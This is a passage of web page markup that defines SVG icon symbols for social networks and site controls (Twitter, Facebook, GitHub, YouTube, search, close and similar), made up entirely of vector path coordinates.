<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
